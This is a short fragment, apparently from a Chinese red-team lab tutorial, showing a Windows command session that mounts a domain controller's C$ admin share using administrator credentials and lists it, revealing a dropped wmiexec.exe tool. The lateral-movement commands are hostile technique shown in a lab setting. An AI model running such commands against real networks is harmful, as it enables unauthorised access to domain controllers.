 C:\Users\jack>net use \\DC\c$ mimikatz /user:redteam\administrator
命令成功完成。
C:\Users\jack>dir \\DC\c$
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 92BF-9D0B
\\DC\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2021/07/25  15:56    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2021/07/11  22:43    <DIR>          Users
2021/07/31  17:28    <DIR>          Windows
2021/07/31  16:13         6,108,494 wmiexec.exe
1 个文件      6,108,494 字节
5 个目录 52,569,653,248 可用字节
C:\Users\jack>
HACK学习呀